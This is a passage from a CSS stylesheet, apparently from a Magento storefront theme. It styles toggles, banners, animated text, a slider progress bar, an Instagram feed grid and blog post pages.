  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
}
.ox-toggle-title strong {
  font-weight: 800;
  word-break: break-word;
}
.ox-toggle-title .toggle-minus {
  display: block;
  float: right;
  width: 24px;
  height: 24px;
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: transparent;
  overflow: hidden;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.ox-toggle-title .toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
}
.ox-toggle-title .toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: #000000;
  width: 2px;
  height: 12px;
  transition: background 0.1s ease 0.4s;
}
.ox-toggle-title .toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: #000000;
  width: 12px;
  height: 2px;
  transition: background 0.1s ease 0.4s;
}
.ox-toggle-title:hover .toggle-minus {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.ox-toggle-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.ox-toggle-title:hover .toggle-minus span:after,
.ox-toggle-title:hover .toggle-minus span:before {
  background: #fff;
  transition: background 0.1s ease 0s;
}
.ox-toggle-content {
  display: none;
  margin-top: 10px;
  margin-bottom: 30px;
}
.ox-toggle-content p:last-of-type,
.ox-toggle-content p:last-child {
  margin-bottom: 0;
}
.ox-toggle.medium-left {
  padding: 20px 0;
}
.ox-toggle.medium-left .ox-toggle-title {
  justify-content: flex-start;
}
.ox-toggle.medium-left .ox-toggle-title strong {
  font-size: 18px;
}
.ox-toggle.medium-left .ox-toggle-title .toggle-minus {
  margin-right: 22px;
  width: 30px;
  height: 30px;
  flex: 0 0 30px;
  background: #000;
}
.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
  background: #fff;
}
.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:after {
  background: #fff;
  right: 14px;
  top: 9px;
}
.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus {
  background: #ffe51e;
}
.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:after,
.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:before {
  background: #000;
}
.ox-toggle.medium-left .ox-toggle-content {
  padding-left: 52px;
  margin-top: 40px;
}
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  z-index: 100;
  bottom: 30px;
  right: 30px;
  overflow: hidden;
  width: 45px;
  height: 45px;
  background: #ffe51e;
  text-align: center;
  border: none;
  border-radius: 0;
  transition: all 200ms ease;
}
#toTop small {
  display: none;
}
#toTop > span {
  display: block;
  width: 100%;
  height: 100%;
  animation: move-vertical-out 0.25s;
}
#toTop svg {
  width: 23px;
  height: 23px;
  transform: rotate(-90deg);
  position: relative;
  top: 10px;
  transition: all 200ms ease;
}
#toTop:hover {
  background: #000000;
}
#toTop:hover svg {
  fill: #ffffff;
}
#toTop:hover > span {
  animation: move-vertical-hover 0.25s;
}
.slider-progress {
  width: 100%;
  height: 40px;
  display: block;
  position: relative;
  transition: all 0.3s ease;
  cursor: pointer;
}
.slider-progress span {
  width: 100%;
  height: 3px;
  display: block;
  background: #ffffff;
  opacity: 0.2;
  transition: all 0.3s ease!important;
  position: relative;
  top: 37px;
}
.slider-progress:after {
  content: '';
  width: 100%;
  height: 3px;
  background: #ffe51e;
  display: block;
  position: absolute;
  top: 37px;
  left: 0;
  transition: all 0.3s ease;
  transform-origin: left;
  -ms-transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.slider-progress.play:after {
  animation: progress 9s forwards;
}
.slider-progress.active:after {
  animation: none;
  -ms-transform: scaleX(1);
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.slider-progress:hover span {
  transition: all 0.3s ease;
  opacity: 1;
}
.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-bottom: calc(var(--ox-iv-aspect-ratio, .5625) * 100%);
  /* style="--ox-iv-aspect-ratio: 3 / 4;" */
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
@keyframes progress {
  0% {
    -ms-transform: scaleX(0);
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
  }
  100% {
    -ms-transform: scaleX(1);
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
/* ABOVE FOOTER BANNER */
.header-banner-below .banner-wrap,
.above-footer-banner .banner-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  min-height: 50px;
  text-align: center;
  justify-content: center;
  color: #000000;
}
.header-banner-below .banner-wrap p,
.above-footer-banner .banner-wrap p,
.header-banner-below .banner-wrap h1,
.above-footer-banner .banner-wrap h1,
.header-banner-below .banner-wrap h2,
.above-footer-banner .banner-wrap h2,
.header-banner-below .banner-wrap h3,
.above-footer-banner .banner-wrap h3,
.header-banner-below .banner-wrap h4,
.above-footer-banner .banner-wrap h4,
.header-banner-below .banner-wrap h5,
.above-footer-banner .banner-wrap h5,
.header-banner-below .banner-wrap h6,
.above-footer-banner .banner-wrap h6,
.header-banner-below .banner-wrap .h1,
.above-footer-banner .banner-wrap .h1,
.header-banner-below .banner-wrap .h2,
.above-footer-banner .banner-wrap .h2,
.header-banner-below .banner-wrap .h3,
.above-footer-banner .banner-wrap .h3,
.header-banner-below .banner-wrap .h4,
.above-footer-banner .banner-wrap .h4,
.header-banner-below .banner-wrap .h5,
.above-footer-banner .banner-wrap .h5,
.header-banner-below .banner-wrap .h6,
.above-footer-banner .banner-wrap .h6 {
  margin: 4px;
}
.header-banner-below.banner-columns-1,
.above-footer-banner.banner-columns-1 {
  background: #f8f8f8;
}
.header-banner-below.banner-columns-2 .banner-wrap,
.above-footer-banner.banner-columns-2 .banner-wrap {
  position: relative;
  z-index: 2;
}
.header-banner-below.banner-columns-2 .banner-wrap:before,
.above-footer-banner.banner-columns-2 .banner-wrap:before {
  content: '';
  position: absolute;
  width: 200%;
  top: 0;
  left: 0;
  height: 100%;
  z-index: -1;
}
.header-banner-below {
  min-height: 45px;
}
/* HEADER BANNER */
.header-top-banner {
  display: none;
  background-color: #ffe51e;
  color: #000000;
  padding: 12px 0;
  /*&[data-mode='always']{
            display: block;
        }*/
}
.header-top-banner.show-top-banner {
  display: block;
}
.header-bottom-banner {
  display: none;
  background-color: #fff;
  color: #2c54fd;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 8.4px;
  padding: 17px 0;
}
.header-top-banner-wrapper,
.header-bottom-banner-wrapper {
  position: relative;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.at-close-cross {
  position: absolute;
  right: -5px;
  top: 50%;
  margin-top: -15px;
  width: 30px;
  height: 30px;
  background: #000;
  cursor: pointer;
}
.at-close-cross:hover {
  background: #ffe51e;
}
.at-close-cross:hover span:before,
.at-close-cross:hover span:after {
  background-color: #000;
}
.at-close-cross span {
  width: 12px;
  height: 12px;
  display: inline-block;
  position: relative;
  margin-top: 9px;
}
.at-close-cross span:before,
.at-close-cross span:after {
  position: absolute;
  left: 5px;
  content: '';
  height: 12px;
  width: 2px;
  background-color: #fff;
}
.at-close-cross span:before {
  transform: rotate(45deg);
}
.at-close-cross span:after {
  transform: rotate(-45deg);
}
.header-top-banner .at-highlight,
.header-banner-below .at-highlight,
.above-footer-banner .at-highlight,
.header-top-banner .highlight,
.header-banner-below .highlight,
.above-footer-banner .highlight {
  padding: 4px 6px;
  display: inline-block;
  letter-spacing: -1px;
  background-color: #000000;
  color: #ffffff;
  line-height: 1;
  margin: 0 4px;
}
.std .ox-banner,
.ox-banner {
  display: inline-block;
  max-width: 100%;
  padding: 0;
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  background: none;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  transform: translateZ(0);
  line-height: 0;
}
.std .ox-banner.big-border,
.ox-banner.big-border {
  border: 15px solid;
}
.std .ox-banner img,
.ox-banner img {
  display: block;
  max-width: 100%;
  height: auto;
}
.std .ox-banner img.hover-image,
.ox-banner img.hover-image {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
}
.std .ox-banner:hover img.hover-image,
.ox-banner:hover img.hover-image {
  display: block;
}
.std .ox-banner a.ox-banner-link,
.ox-banner a.ox-banner-link {
  padding: 0;
  background: none;
  display: block;
}
.std .ox-banner.ox-img-zoom-hover,
.ox-banner.ox-img-zoom-hover {
  overflow: visible;
}
.std .ox-banner.ox-img-zoom-hover-masked,
.ox-banner.ox-img-zoom-hover-masked {
  overflow: hidden;
}
.std .ox-banner:hover .link,
.ox-banner:hover .link {
  transform: translateX(10px);
}
.std .ox-banner .link,
.ox-banner .link {
  margin-top: 8px;
  line-height: 1;
  display: inline-block;
  padding: 8px 10px;
  font-weight: 800;
  font-size: 14px;
  font-style: normal;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  will-change: transform;
}
.ox-categories-grid-with-banner .ox-banner.bg-image {
  position: absolute;
}
.ox-categories-grid-with-banner .col.right {
  padding: 30px 3%;
}
.ox-categories-grid-with-banner .col.left,
.ox-categories-grid-with-banner .col.right {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-zoom-hover,
.ox-zoom-out-hover {
  transition: all 0.6s ease-in-out;
}
.ox-img-zoom-out-hover img,
.ox-img-zoom-hover-masked img,
.ox-img-zoom-hover img {
  transition: 0.4s ease-in-out;
  transition-property: transform, opacity;
  will-change: transform;
}
.ox-img-zoom-hover-masked:hover img,
.ox-img-zoom-hover:hover img {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-hover:hover {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-out-hover:hover {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-img-zoom-out-hover:hover img {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-banner-text-below .ox-banner-content {
  margin: 40px 0;
  line-height: 1.43;
}
.ox-banner-text-below .ox-banner-content span {
  text-transform: uppercase;
  font-weight: 600;
}
.row.ox-links-block,
.ox-links-block {
  font-size: 13px;
  padding: 100px 30px 0 30px;
  max-width: 1000px;
  margin: 0 auto;
}
.row.ox-links-block ul,
.ox-links-block ul {
  list-style: none;
}
.row.ox-links-block a,
.ox-links-block a {
  padding: 2px 6px 3px;
  margin-left: -3px;
}
.fullwidth-background-block {
  background-color: #f6f6f6;
  position: relative;
}
.fullwidth-background-block:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0px;
  bottom: 0px;
  display: block;
  background-color: inherit;
}
.fullwidth-background-block > * {
  position: relative;
  z-index: 1;
}
.ox-banner-animated-text {
  line-height: 0;
}
.ox-banner-animated-text .link {
  margin: 0;
  font-size: 12px;
}
.ox-banner-animated-text .ox-banner-animated-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  visibility: hidden;
  position: absolute;
}
.ox-banner-animated-text .ox-banner-animated-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner-animated-text .ox-banner-animated-container span.text {
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 28px;
}
.ox-banner-animated-text .ox-banner-animated-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: #fff;
  background-color: #000000;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .text:before,
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  background-color: #ffe51e;
}
.ox-banner-animated-text .ox-banner-animated-container .text:before {
  width: 100%;
}
.ox-banner-animated-text .ox-banner-animated-container .animate-me .text {
  color: #000000;
}
.ox-banner-animated-text .ox-banner-animated-container .animate-me .text:after {
  width: 100%;
}
.ox-banner-animated-text .ox-banner-animated-container .animate-me.animation-link {
  transform: translateX(10px);
}
.ox-banner-animated-text .ox-banner-animated-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-link {
  margin-top: 0;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container {
  left: 0;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper {
  margin-left: 0;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-left: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container {
  right: 0;
  text-align: right;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: 0;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-right: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .link {
  margin-right: 0;
}
.ox-banner-animated-text.v-top .ox-banner-animated-container {
  top: 0;
}
.ox-banner-animated-text.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner-animated-text.v-center .ox-banner-animated-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner-animated-text.v-bottom .ox-banner-animated-container {
  bottom: 0;
}
.ox-banner-animated-text a:hover {
  background: transparent;
}
.owl-carousel .ox-banner.image-auto {
  width: 100%;
}
.owl-carousel .ox-banner.image-auto img {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto {
  width: 100%;
}
.ox-banner.image-auto img {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-cover {
  display: block;
  width: 100%;
}
.ox-banner.image-cover img {
  object-fit: cover;
  height: 100%;
  min-width: 100%;
}
.ox-banner.banner-stretch {
  display: block;
  width: 100%;
}
.ox-banner.banner-stretch .ox-banner-link {
  width: 100%;
}
.ox-banner.banner-stretch img {
  width: 100%;
}
.ox-banner.banner-stretch-v,
.ox-banner.banner-stretch-vertical {
  display: -ms-flexbox !important;
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch;
  height: 100%;
}
.ox-banner.banner-stretch-v .ox-banner-link,
.ox-banner.banner-stretch-vertical .ox-banner-link {
  height: 100%;
}
.ox-banner .ox-banner-link {
  position: relative;
}
.ox-banner .ox-banner-link .overlay-layer {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
}
.ox-banner:focus .ox-banner-link .overlay-layer,
.ox-banner:hover .ox-banner-link .overlay-layer {
  opacity: 1;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  position: absolute;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container .button + .button {
  margin-left: 3px;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.bottom {
  bottom: 0 !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.top {
  top: 0 !important;
}
.ox-banner.ox-banner-content-overlay.h-center .ox-banner-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner.ox-banner-content-overlay.h-left .ox-banner-container {
  left: 0;
}
.ox-banner.ox-banner-content-overlay.h-right .ox-banner-container {
  right: 0;
  text-align: right;
}
.ox-banner.ox-banner-content-overlay.v-top .ox-banner-container {
  top: 0;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner.ox-banner-content-overlay.v-bottom .ox-banner-container {
  bottom: 0;
}
.ox-banner.ox-banner-stores {
  overflow: visible;
  margin-top: 15px;
}
.ox-banner.ox-banner-stores .ox-banner-link {
  display: block;
  line-height: 0;
}
.ox-banner.ox-banner-stores .ox-banner-container {
  padding: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container .title {
  line-height: 0.9;
  display: block;
}
.ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
  font-size: 48px;
}
.ox-banner.ox-banner-stores .ox-banner-container .text {
  line-height: 1.4;
  display: block;
  font-size: 16px;
  font-weight: 800;
  padding: 10px;
  margin-top: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container.bottom {
  bottom: 0;
  padding: 35px;
}
.ox-banner .ox-show-hover {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ox-banner .ox-moveup-hover {
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  transform: translateY(20px) translateZ(0) !important;
}
.ox-banner:hover .ox-show-hover {
  visibility: visible;
  opacity: 1;
}
.ox-banner:hover .ox-moveup-hover {
  transform: translateY(0) translateZ(0) !important;
}
.animated-text--bg {
  padding: 10px 12px;
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
}
.animated-text--bg:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scaleX(0);
  transform-origin: left;
  z-index: -1;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -ms-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  background: #ffffff;
}
.animated-text--bg.accent:after {
  background: #ffe51e;
}
.animated-text--bg.animated:after {
  transform: scaleX(1);
}
.animated-text--bg.animate-me:after {
  animation: scalein 0.75s forwards cubic-bezier(0.85, 0, 0.12, 1);
}
.animated-text--bg > * {
  display: inline-block;
  line-height: 0.9;
  margin: 0;
}
rs-slide a.button {
  line-height: 16px !important;
}
rs-slide[data-isactiveslide="true"] .animated-text--bg:after,
.active-rs-slide .animated-text--bg:after,
.active-revslide .animated-text--bg:after {
  transition-delay: 300ms;
  transform: scaleX(1);
}
.owl-carousel .product-item .ox-banner {
  width: 100%;
}
.owl-carousel .product-item .ox-banner img {
  width: auto;
  margin: 0 auto;
}
.owl-carousel .product-item .ox-banner.banner-stretch img {
  width: 100%;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -62px;
    font-size: 50px;
  }
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text {
    margin-top: 20px;
  }
}
.ox-instagram-feed {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-item {
  padding: 4px;
  width: 100%;
  position: relative;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-1 .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed.columns-m-2 .ox-instagram-item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-instagram-feed.columns-m-3 .ox-instagram-item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-instagram-feed.columns-m-4 .ox-instagram-item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-5 .ox-instagram-item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-instagram-feed.columns-m-6 .ox-instagram-item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-instagram-feed.columns-m-7 .ox-instagram-item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-instagram-feed.columns-m-8 .ox-instagram-item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-instagram-feed.columns-m-9 .ox-instagram-item {
  -ms-flex: 0 0 11.11111111%;
  flex: 0 0 11.11111111%;
  max-width: 11.11111111%;
}
.ox-instagram-feed.columns-m-10 .ox-instagram-item {
  -ms-flex: 0 0 10%;
  flex: 0 0 10%;
  max-width: 10%;
}
.ox-instagram-feed.columns-m-11 .ox-instagram-item {
  -ms-flex: 0 0 9.09090909%;
  flex: 0 0 9.09090909%;
  max-width: 9.09090909%;
}
.ox-instagram-feed.columns-m-12 .ox-instagram-item {
  -ms-flex: 0 0 8.33333333%;
  flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}
.ox-instagram-feed .ox-instagram-image {
  width: 100%;
  transition: all 0.3s;
}
.ox-instagram-feed .ox-instagram-image.lazy:not(.lazy-loaded) {
  opacity: 0 !important;
  visibility: hidden;
}
.ox-instagram-feed .ox-instagram-item-link {
  transition: all 0.3s;
  display: block;
  line-height: 0;
  padding: 0;
  margin: 0;
  position: relative;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action.view {
  animation-delay: 100ms;
}
.ox-instagram-feed .ox-instagram-item-link:hover .ox-instagram-image {
  transform: scale(0.96);
}
.ox-instagram-feed .ox-instagram-item-link .inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.ox-instagram-feed .ox-instagram-item-link .action {
  min-width: 43px;
  height: 42px;
  display: flex;
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transition: all 600ms ease-in-out;
  transform: translateY(10px) perspective(1px);
  position: relative;
  opacity: 0;
  visibility: hidden;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  will-change: transform;
}
.ox-instagram-feed .ox-instagram-item-link .action:before {
  font-family: "athlete2";
  font-size: 16px;
  line-height: 43px;
  color: #ffffff;
  width: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  text-align: center;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes span {
  display: none;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes:before {
  content: '\6b';
  margin-bottom: -2px;
}
.ox-instagram-feed .ox-instagram-item-link .action.view:before {
  content: '\44';
}
.ox-instagram-feed .ox-instagram-items {
  padding: 4px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.ox-instagram-feed .ox-instagram-items .first-image {
  -ms-flex: 0 0 40%;
  flex: 0 0 40%;
  max-width: 40%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item img {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-items .other-images {
  -ms-flex: 0 0 60%;
  flex: 0 0 60%;
  max-width: 60%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link,
.ox-instagram-feed.resize-square .ox-instagram-item-link {
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link:after,
.ox-instagram-feed.resize-square .ox-instagram-item-link:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link img,
.ox-instagram-feed.resize-square .ox-instagram-item-link img {
  position: absolute;
}
.ox-instagram-feed.resize-square .image-wrapper {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s;
  will-change: transform;
}
.ox-instagram-feed.resize-square .image-wrapper img.horizontal {
  width: auto;
  max-width: unset;
  height: 100%;
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .image-wrapper {
  transition: all 0.3s;
  transform: scale(0.96);
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .ox-instagram-image {
  transform: none;
}
.page-layout-1column.blog-page .sidebar-additional,
.page-layout-1column-fullwidth.blog-page .sidebar-additional {
  display: none;
}
.blog-page .breadcrumbs,
.blog-page .page-title {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.page-layout-1column-fullwidth.blog-page .page-main {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
  padding-top: 30px;
}
.page-layout-1column-fullwidth.blog-post-view .page-main {
  padding: 40px 0 80px 0;
}
.page-layout-1column-fullwidth.blog-post-view .post-header,
.page-layout-1column-fullwidth.blog-post-view .post-bottom,
.page-layout-1column-fullwidth.blog-post-view .post-description .post-tags,
.page-layout-1column-fullwidth.blog-post-view .breadcrumbs {
  padding-left: 20px;
  padding-right: 20px;
}
.blog-page .column.main .post-view.narrow-post .breadcrumbs {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.mfblog-autoloader {
  text-align: center;
}
.mfblog-autoloader .action.primary {
  padding: 16px 30px;
  min-width: 200px;
  z-index: 1;
}
.mfblog-autoloader .posts-loader {
  display: none;
}
.post-view .post-gallery {
  margin-bottom: 80px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.post-view .post-gallery .gallery-image-hld {
  margin: 0 14px 14px 0;
}
.post-view .related .post-list {
  justify-content: center;
}
.post-view .related .post-list article {
  margin-bottom: 40px;
}
.post-view .related .post-list article .post-image-wrapper {
  margin-bottom: 22px;
}
.post-view .related .post-list article .post-title {
  font-size: 24px;
}
.post-view .post-bottom {
  padding: 0;
}
.post-view .post-bottom .related .products {
  margin-bottom: 60px;
}
.post-view .blog-post-sticky-info {
  background: #fff;
  display: none;
  position: absolute;
  z-index: 5;
  width: 50px;
  top: 0;
}
.post-view .blog-post-sticky-info._static {
  position: absolute;
  bottom: 0px;
  top: auto;
}
.post-view .blog-post-sticky-info._fixed {
  position: fixed;
}
.post-view .blog-post-sticky-info .social-share__content {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.post-view .blog-post-sticky-info .social-share__content a {
  margin: 0 auto;
}
.post-view .blog-post-sticky-info .progress-container {
  width: 3px;
  height: 70px;
  display: block;
  background: #edebeb;
  margin: 20px auto;
}
.post-view .blog-post-sticky-info .progress-counter {
  letter-spacing: 0;
  text-align: center;
  margin: 0;
  margin-bottom: 14px;
}
.post-view .blog-post-sticky-info .progress-bar {
  font-size: 14px;
  background-color: #000;
  width: 100%;
  display: block;
  height: 0;
}
.post-view .post-meta .social-share__content {
  display: flex;
  margin-top: 10px;
  margin-left: -7px;
}
.post-view .social-share__content a {
  margin: 0;
  display: flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  font-size: 16px;
  background: transparent;
  color: #000;
  overflow: hidden;
}
.post-view .social-share__content a i {
  animation: move-vertical-out 0.25s;
  transition: color 0.3s;
  color: #000;
  font-size: 16px;
  line-height: 1;
}
.post-view .social-share__content a:hover i {
  animation: move-vertical-hover 0.25s;
  color: #ffe51e;
}
